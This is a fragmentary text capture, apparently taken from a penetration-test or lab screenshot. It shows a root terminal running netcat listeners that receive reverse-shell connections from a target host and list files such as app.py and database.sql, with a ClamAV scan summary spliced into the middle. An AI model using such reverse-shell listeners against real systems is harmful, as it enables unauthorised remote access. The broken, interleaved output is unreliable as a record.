 ┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKNOWN) [19
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.221.21.100] from (UNKNOWN) [192.221.21.148] 49432
app.py
database.sql
samples
templates